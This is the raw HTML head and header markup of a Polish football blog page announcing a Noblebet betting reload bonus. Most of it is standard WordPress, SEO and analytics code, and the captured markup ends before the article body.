

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/
body_size: 13114
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>WIOSENNY BONUS 500 PLN w Noblebet - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Od wtorku (06.04.2021 od 10:00) do niedzieli (11.04.2021 do 23:59) Noblebet będzie oferował bonus reload 50% do 500 PLN (z mnożnikiem) pod nazwą: WIOSENNY"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WIOSENNY BONUS 500 PLN w Noblebet - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Od wtorku (06.04.2021 od 10:00) do niedzieli (11.04.2021 do 23:59) Noblebet będzie oferował bonus reload 50% do 500 PLN (z mnożnikiem) pod nazwą: WIOSENNY" />
<meta property="og:url" content="https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Noblebet" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="WIOSENNY BONUS 500 PLN w Noblebet" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-07T12:20:49+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="WIOSENNY BONUS 500 PLN w Noblebet - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Od wtorku (06.04.2021 od 10:00) do niedzieli (11.04.2021 do 23:59) Noblebet będzie oferował bonus reload 50% do 500 PLN (z mnożnikiem) pod nazwą: WIOSENNY" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg","width":"1500","height":"1000","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/#webpage","url":"https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/","name":"WIOSENNY BONUS 500 PLN w Noblebet - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-04-07T12:20:49+02:00","dateModified":"2021-04-07T12:20:49+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"WIOSENNY BONUS 500 PLN w Noblebet - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-04-07T12:20:49+02:00","dateModified":"2021-04-07T12:20:49+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Od\u00a0wtorku (06.04.2021 od 10:00)\u00a0do\u00a0niedzieli (11.04.2021 do 23:59) Noblebet b\u0119dzie oferowa\u0142 bonus reload\u00a050% do\u00a0500\u00a0PLN (z mno\u017cnikiem)\u00a0pod nazw\u0105:\u00a0WIOSENNY","name":"WIOSENNY BONUS 500 PLN w Noblebet - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/02/Noblebet.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; WIOSENNY BONUS 500 PLN w Noblebet Kanał z komentarzami" href="https://zzapolowy.com/wiosenny-bonus-500-pln-w-noblebet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"4c58d61d73","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/96176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=96176' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fwiosenny-bonus-500-pln-w-noblebet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fwiosenny-bonus-500-pln-w-noblebet%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-96176 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

